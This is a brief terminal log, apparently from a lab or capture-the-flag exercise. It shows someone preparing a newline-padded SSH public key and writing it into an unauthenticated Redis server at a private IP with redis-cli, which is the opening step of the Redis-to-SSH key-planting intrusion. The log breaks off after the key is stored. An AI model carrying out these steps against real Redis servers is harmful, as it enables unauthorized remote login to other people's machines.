 ┌──(d9㉿D9)-[~]
└─$ ls  | grep id_rsa
id_rsa
id_rsa.pub
┌──(d9㉿D9)-[~]
└─$ (echo -e "\n"; cat id_rsq.pub;echo -e "\n") > key.txt
cat: id_rsq.pub: No such file or directory
┌──(d9㉿D9)-[~]
└─$ (echo -e "\n"; cat id_rsa.pub;echo -e "\n") > key.txt
┌──(d9㉿D9)-[~]
└─$ vim key.txt
┌──(d9㉿D9)-[~]
└─$ cat key.txt| redis-cli -h 192.168.88.131 -x set pub
OK
┌──(d9㉿D9)-[~]
└─$